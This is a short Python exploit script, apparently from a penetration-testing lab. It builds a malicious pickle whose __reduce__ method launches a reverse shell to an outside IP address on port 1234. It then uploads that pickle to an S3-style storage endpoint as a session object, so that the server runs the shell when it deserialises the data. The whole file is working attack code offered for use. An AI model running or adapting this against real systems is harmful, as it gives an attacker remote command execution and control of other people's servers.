 import pickle
import subprocess
import os
import boto3
from botocore import UNSIGNED
from botocore.config import Config
class Shell(object):
        def __reduce__(self):
                return (os.system,("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.5
8.240.2\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'&",))
s3=boto3.client('s3',endpoint_url='http://s3.pentesteracademylab.appspot.com',config=Config(signature_version=UNSIGNED))
pickledData=pickle.dumps(Shell())
s3.put_object(Bucket='assets',Key='sessions/317737568462662298964825298319558170929',Body=pickledData)
~
~
~